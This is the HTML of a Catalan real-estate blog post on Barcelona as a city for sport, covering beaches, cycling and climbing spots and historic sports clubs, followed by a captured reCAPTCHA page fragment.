gtag("config", "GT-MKP3ZVC9");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.amatluxury.com/blog/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amatluxury.com/blog/ca/wp-json/wp/v2/posts/4961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amatluxury.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.amatluxury.com/blog/ca/?p=4961' />
<link rel="alternate" type="application/json+oembed" href="https://www.amatluxury.com/blog/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatluxury.com%2Fblog%2Fca%2F2014%2F11%2F26%2Fbarcelona-ciutat-esportista%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amatluxury.com/blog/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatluxury.com%2Fblog%2Fca%2F2014%2F11%2F26%2Fbarcelona-ciutat-esportista%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:8,1,2;" />
<meta name="generator" content="Site Kit by Google 1.122.0" /><meta name="google-site-verification" content="ZIxT1Ww0b6NggzaBDehrHH7PJb31np4gfiA-dZcGn7c"><link rel="icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amatluxury.com/blog/wp-content/uploads/2022/07/cropped-AMAT_LUXURY-270x270.png" />
		<style id="wp-custom-css">
			.titulo-oportunidades, .texto-oportunidades, .oportunidad-grid {
    display: none !important;
}		</style>
			<!--tipography-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
	<!-- Slick Slider -->
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <!--librerías-->
    <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"/>
    <script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>


</head>


<body class="post-template-default single single-post postid-4961 single-format-standard wpml-lang-ca">


<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

<div id="wrapper">
	<header>
		<nav id="header" class="navbar navbar-expand-xl navbar-dark bg-dark">
			<div class="container">
				<a class="navbar-brand" href="https://amatluxury.com/" title="Amat Luxury" rel="home">
											<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/10/logo.png" alt="Amat Luxury" />
									</a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div id="navbar" class="collapse navbar-collapse">
					<ul id="menu-menu-cat" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-313 dropdown"><a title="Propietats" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Propietats <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5379"><a title="Compra" href="/ca/immobles-en-venda" class="dropdown-item">Compra</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5380"><a title="Lloguer" href="/ca/immobles-en-lloguer" class="dropdown-item">Lloguer</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5381"><a title="Internacional" href="/ca/internacional" class="dropdown-item">Internacional</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-309"><a title="Serveis" href="https://www.amatluxury.com/blog/ca/serveis/" class="nav-link">Serveis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5613" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5613"><a title="Casos d&#039;èxit" href="/blog/ca/vendes-i-lloguers/" class="nav-link">Casos d&#8217;èxit</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5614" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5614"><a title="Catàleg Amatluxury" href="/blog/ca/amatluxury-catalog/" class="nav-link">Catàleg Amatluxury</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-310"><a title="Qui som" href="https://www.amatluxury.com/blog/ca/" class="nav-link">Qui som</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-311"><a title="Contacte" href="https://www.amatluxury.com/blog/ca/contacte/" class="nav-link">Contacte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-312"><a aria-current="page" title="Blog" href="https://www.amatluxury.com/blog/ca/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-wpml-ls-13-ca" class="menu-item wpml-ls-slot-13 wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item nav-item menu-item-wpml-ls-13-ca"><a title="CAT" href="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" class="nav-link"><i class="fa CAT" aria-hidden="true"></i>&nbsp;<span class="wpml-ls-display">CAT</span></a></li>
</ul>							<!--<form class="search-form my-2 my-lg-0" role="search" method="get" action="https://www.amatluxury.com/blog/ca/">
								<div class="input-group search-box">
									
									<input type="text" name="s" class="form-control search-text" placeholder="" />
									<button type="submit" name="submit" class="btn btn-outline-secondary search-btn"><img class="img-s" src="https://www.amatluxury.com/blog/wp-content/uploads/2022/01/search.png"/></button>
								    </a>
								</div>
							</form>-->
									</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
		</nav><!-- /#header -->

		<div class="top-bar">
			<div class="container">
				<!--
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">CAT</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
-->
				
			</div>
		</div>
	</header>

	<div class="breadcrumbs"><a href="https://www.amatluxury.com/blog/ca/">Amat Luxury</a> > <a href="https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/barcelona-ca/" rel="category tag">Barcelona @ca</a>title_li=<a href="https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/" rel="category tag">Sobre el teu lloc de vida</a> > Barcelona, ciutat esportista</div>	
	<main id="main" class="container">

<div class="fluid-container">
	<div class="post-thumbnail"><img width="640" height="394" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png 640w, https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1-300x185.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></div>
<div class="row container-blog">
	<div class="col-md-8 col-sm-12">

<article id="post-4961" class="post-4961 post type-post status-publish format-standard has-post-thumbnail hentry category-barcelona-ca category-sobre-el-teu-lloc-de-vida-ca">
	<header class="entry-header">
		
					<div class="entry-meta">
				
				<span class="by-author"> 
				<span class="sep"> By </span> 
				<span class="author-meta vcard"><a class="url fn n" href="https://www.amatluxury.com/blog/ca/author/sinapsis/" title="View all posts by Amat Luxury" rel="author">Amat Luxury</a>
				</span>
				</span>
				<span class="sep"></span>
				<a class="date-post" href="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" title="26/11/2014" rel="bookmark">
				26/11/2014
				</a>			</div><!-- /.entry-meta -->
				<h1 class="entry-title">Barcelona, ciutat esportista</h1>
	</header><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;">Les Olimpíades del 1992 van canviar l’aspecte de Barcelona. De fet, abans d’aquella data la ciutat no tenia ni platja! Avui dia, però, a les platges de Barcelona es poden practicar tot tipus d’ esports: surf, paddle surf, natació a mar obert, windsurf,&#8230;Aquell esdeveniment va suposar un canvi radical en tots els aspectes i també l’oportunitat d’apropar-nos més a Europa en relació al tipus i qualitat de serveis i instal·lacions esportives.</p>
<p style="text-align: justify;">L’esport a l’aire lliure és el rei a Barcelona. El clima temperat i l’orografia de la ciutat permeten que es puguin practicar tot tipus d’esports. <strong>Tant a la platja com als parcs existeixen instal·lacions com: </strong>pistes de petanca, cistelles de bàsquet o taules de ping-pong així com circuits per córrer i anar en bicicleta pel carrer amb total seguretat; de fet, existeix també un carril que permet circular des de la ciutat fins a Montcada i Reixac a la bora del riu Besòs, recuperat com a espai verd i d’esbarjo.</p>
<p style="text-align: center;"><a href="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city.png"><img decoding="async" class="aligncenter  wp-image-340" alt="barcelona-sport-city" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city.png" width="512" height="315" /></a></p>
<p style="text-align: justify;">A Barcelona tenim la sort de comptar amb totes les possibilitats: mar, muntanya i asfalt. Per això, és fàcil trobar corredors, o més coneguts ara com a “runners”, per la Diagonal o creuar-te amb ciclistes que recorren Barcelona de punta a punta. A la perifèria també hi ha moltes opcions per practicar l’esport. Al nord, a la coneguda Carretera de les Aigües que puja fins a Collserola, és habitual la pràctica de BTT i, a l’altra part de la ciutat, tocant a Montjuïc, l’escalada: un túnel habilitat com a rocòdrom serveix de punt d’entrenament tant per principiants com per als més avançats.</p>
<p style="text-align: justify;">A la ciutat hi ha també llarga tradició de clubs esportius. El <a href="http://www.rcnb.com/">Reial Club Nàutic de Barcelona</a>, per exemple, que compta amb més de 140 anys d’història, el conegut <a href="http://www.rcpolo.com/">Reial Club de Polo</a>, i el <a href="http://www.rctb1899.es/">Reial Club de Tennis</a>, fundat al 1899 que ha estat el bressol d’Arantxa Sànchez Vicario i el mismíssim Rafael Nadal! Sense oblidar, és clar, el <a href="http://www.fcbarcelona.es/">Futbol Club Barcelona</a> que forma a la Masia els seus futurs futbolistes des de que tenen 6 anys. Com a ciutat acollidora que és també s’han creat d’altres més recents per satisfer les necessitats dels benvinguts, com són, fins i tot, <a href="http://cricketcatala.com/">equips federats de criquet</a>, tota una institució per la comunitat britànica.</p>
<p style="text-align: justify;">A pocs kilòmetres del centre de Barcelona, es pot gaudir també dels millors clubs de golf. El <a href="http://www.golfsantcugat.com/">Club de Golf Sant Cugat</a>, per exemple, ofereix serveis de qualitat per a tots els gustos en unes instal·lacions amb gimnàs, piscina i espai per als més petits.</p>
<p style="text-align: justify;">Viure a la Ciutat Comtal ofereix un gran ventall de possibilitats per gaudir de l’esport en totes les seves vessants. Tant a l’aire lliure com als centres més elitistes no hi ha excusa per no estar actiu en qualsevol època de l’any.</p>
	</div><!-- /.entry-content -->

	
	<footer class="entry-meta">
		<hr>
		<!--This entry was posted in <a href="https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/barcelona-ca/" rel="category tag">Barcelona @ca</a>, <a href="https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/" rel="category tag">Sobre el teu lloc de vida</a> by <a href="https://www.amatluxury.com/blog/ca/author/sinapsis/">Amat Luxury</a>. Bookmark the <a href="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" title="Permalink to Barcelona, ciutat esportista" rel="bookmark">permalink</a>.		<hr>
		-->
	</footer><!-- /.entry-meta -->
</article><!-- /#post-4961 -->
<hr class="mt-5">
<div class="post-navigation d-flex justify-content-between">
			<div class="pr-3">
			<a class="previous-post btn btn-lg btn-outline-secondary" href="https://www.amatluxury.com/blog/ca/2014/11/14/matthew-ferrara-les-estrategies-mes-efectives-actualment-son-basades-en-la-pro-activitat-no-en-la-passivitat/" title="Matthew Ferrara: &#8220;Les estratègies més efectives actualment són basades en la pro activitat, no en la passivitat.&#8221;">
				<span class="arrow">&larr;</span>
				<span class="title">Matthew Ferrara: &#8220;Les estratègies més efectives actualment són basades en la pro activitat, no en la passivitat.&#8221;</span>
			</a>
		</div>
			<div class="pl-3">
			<a class="next-post btn btn-lg btn-outline-secondary" href="https://www.amatluxury.com/blog/ca/2014/12/03/on-vols-viure/" title="On vols viure?">
				<span class="title">On vols viure?</span>
				<span class="arrow">&rarr;</span>
			</a>
		</div>
	</div><!-- /.post-navigation -->
</div>
<div class="col-md-4 col-sm-12">
<div id="sidebar" class="col-md-12 order-md-first col-sm-12 oder-sm-last">
			<div id="widget-area" class="widget-area" role="complementary">
			
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div>
</div>
</div></div>
</div></div>

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
		</div><!-- /.widget-area -->
			<div class="bg-faded sidebar-nav">
			<h3>Publicació recomanada</h3>
			<div id="primary-two" class="widget-area">
				<div class="row lista-post ">
				    								    <div class="post-recent col-md-12">
							    	<a href="https://www.amatluxury.com/blog/ca/2024/02/13/habitatges-que-enamoren/">
								    									            <img width="150" height="150" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/02/30919-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Enchanting Homes - AmatLuxury Blog 2024" decoding="async" loading="lazy" />								         
							        </a>  
							        <br>
							        <div class="box">
							        	<div class="post-info row"> 
								        	<p class="author col-md-6"><span>Por</span> Amat Luxury</p>
								        	<p class="date col-md-6">13 febrer, 2024</p>
							        	</div>
							        	<div class="row">
							        		<a class="post-title" href="https://www.amatluxury.com/blog/ca/2024/02/13/habitatges-que-enamoren/">Habitatges que enamoren</a>
							        	</div>
							        	<div class="row">
							        		<p>El secret per conquistar compradors &nbsp; Dimecres és el dia dels enamorats o més conegut com a Sant Valentí. És el dia de l&#8217;any en què les parelles surten al carrer a celebrar el seu amor. Però amor i enamorar poden significar moltes altres coses a part de la teva parella, perquè cadascú ho viu [&hellip;]</p>
							        	</div>
							        	<div class="row">
							        		<a class="read-more" href="https://www.amatluxury.com/blog/ca/2024/02/13/habitatges-que-enamoren/">Llegeix més<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/readmore.png"/></a>
							        	</div>
							        </div>

							    </div>
														    <div class="post-recent col-md-12">
							    	<a href="https://www.amatluxury.com/blog/ca/2024/01/31/carregador-electrics-en-comunitats/">
								    									            <img width="150" height="150" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/01/enchufado-cargadores-dos-autos-electricos-estacion-carga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Electric charger in action, supplying power to a car in a residential community, a sustainable solution by Amat Immobiliaris" decoding="async" loading="lazy" />								         
							        </a>  
							        <br>
							        <div class="box">
							        	<div class="post-info row"> 
								        	<p class="author col-md-6"><span>Por</span> Amat Luxury</p>
								        	<p class="date col-md-6">31 gener, 2024</p>
							        	</div>
							        	<div class="row">
							        		<a class="post-title" href="https://www.amatluxury.com/blog/ca/2024/01/31/carregador-electrics-en-comunitats/">Carregador Elèctric en Comunitats</a>
							        	</div>
							        	<div class="row">
							        		<p>Carregador de vehicle elèctric en comunitats de propietaris i edificis: què cal tenir en compte? &nbsp; La compra de vehicles elèctrics és una realitat cada vegada més freqüent, i amb això sorgeix la necessitat d&#8217;instal·lar carregadors en espais comunitaris. En aquest primer post, explorarem les qüestions legals que envolten la instal·lació de carregadors elèctrics per [&hellip;]</p>
							        	</div>
							        	<div class="row">
							        		<a class="read-more" href="https://www.amatluxury.com/blog/ca/2024/01/31/carregador-electrics-en-comunitats/">Llegeix més<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/readmore.png"/></a>
							        	</div>
							        </div>

							    </div>
														 
						</div>
				<br />
				
			</div><!-- /#primary-two -->
		</div>
	</div><!-- /#sidebar -->
</div>
</div>
<footer id="footer">
	<div class="container">
		<div class="row footer">
			<div class="col-md-2 footer1 ">
				<img class="logo" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/10/logo.png" />
			</div>
			<div class="col-md-3 footer5 mobile">
				<div class="first-line">
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/nac-premier.png" /></a>
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/lluxury.png" /></a>
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/mayfer.png" /></a>
				</div>
				<div class="snd-line" style="text-align: center;">
					<!--<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/eren.png"/></a>-->
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fiabci.png" /></a>
				</div>
			</div>
			<div class="col-md-2 footer2 ">
									<p><a class="footer-title" href="/ca/qui-som/">Sobre nosaltres</a></p>
				
			</div>
			<div class="col-md-2 footer3 ">
									<p><a class="footer-title" href="/blog/ca/contacte">Oficines</a></p>
				
									<p><a class="footer-text" href="/blog/ca/contacte/#headingFour">Sant Just Desvern</a></p>
				
									<p><a class="footer-text" href="/blog/ca/contacte/#headingOne">Sant Cugat del Vallès</a></p>
				
									<p><a class="footer-text" href="/blog/ca/contacte/#oficinas">Barcelona</a></p>
							</div>
			<div class="col-md-3 footer4 ">

									<p class="footer-title"><a style="font-size: 16px;" href="/blog/ca/contacte">Contacte</a></p>
				
				<a href="tel:+34934529960">
					<p>(+34) 934 529 960</p>
				</a>
				<a href="mailto:luxury@amatimmo.cat">
					<p>luxury@amatimmo.cat</p>
				</a>
			</div>
			<div class="col-md-3 footer5 ">
				<div class="first-line">
					<a target="_blank" href="http://www.nacpremier.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/nac-premier.png" /></a>
					<a target="_blank" href="https://www.luxuryrealestate.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/lluxury.png" /></a>
				</div>
				<div class="snd-line">
					<a target="_blank" href="https://www.mayfairinternationalrealty.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/mayfer.png" /></a>
					<a target="_blank" href="http://www.fiabcispain.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fiabci.png" /></a>
				</div>
			</div>
		</div>
		<div class="row black-footer">
			<div class="col-md-3 mobile">
				<div class="rrss">
					<a target="_blank" href="https://twitter.com/amatluxury"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/twitter.png" /></a>
					<a target="_blank" href="https://www.facebook.com/amatimmobiliaris"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fb.png" /></a>
					<a target="_blank" href="https://www.instagram.com/amat_immo/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/instagram.png" /></a>
					<a target="_blank" href="https://www.linkedin.com"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/linkedin.png" /></a>
					<a target="_blank" href="https://www.tiktok.com/@amat_immo"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/01/tiktok-luxury-1.png" /></a>
				</div>
			</div>
			<div class="col-md-6 links-legales ">
				<nav class="col-md-12"><ul class="menu nav justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.amatluxury.com/blog/ca/politica-de-privacitat/" class="nav-link">Política de privacitat</a></li>
</ul></nav>				<!--end footer menu-->
			</div>
			<div class="col-md-3 reserved">
				<p>&copy; 2025 — Amat Immobiliaris since 1948</p>
			</div>
			<!--<div class="col-md-1 languages">
						<a></a>
					</div>-->
			<div class="col-md-3 desk">
				<div class="rrss">
					<!--<a target="_blank" href="https://twitter.com/amatluxury"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/twitter.png" /></a>-->
					<a target="_blank" href="https://www.facebook.com/amatimmobiliaris"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fb.png" /></a>
					<a target="_blank" href="https://www.instagram.com/accounts/login/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/instagram.png" /></a>
					<a target="_blank" href="https://www.linkedin.com/company/amat-finques/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/linkedin.png" /></a>
					<a target="_blank" href="https://www.tiktok.com/@amat_immo"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/01/tiktok-luxury-1.png" /></a>
				</div>
			</div>



			<!--footer menu--->
			<!--<nav class="col-md-6"><ul class="menu nav justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.amatluxury.com/blog/ca/politica-de-privacitat/" class="nav-link">Política de privacitat</a></li>
</ul></nav>-->
		<!--end footer menu-->
	</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
</div><!-- /#wrapper -->
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.amatluxury.com\/blog\/ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/assets/js/main.bundle.js?ver=1.0.0" id="mainjs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('.more-info').click(function(e) {
			e.preventDefault();
			var strAncla = $(this).attr('href');
			$('body,html').stop(true, true).animate({
				scrollTop: $(strAncla).offset().top - 5
			}, 1500);
		});
		/*$(window).scroll(function(){
			var footerForm = $('#footer-form').offset().top + 150;
			var pagina = $(document).scrollTop()+window.innerHeight;
			if (pagina >= footerForm){
				$('.more-info').css({
				  	'display' : 'none'
				});
			} else {
				$('.more-info').css({
				   'display' : 'block'
				});
			}
		});*/
	});
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2&co=aHR0cHM6Ly93d3cuYW1hdGx1eHVyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=crm94yl6e3v
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
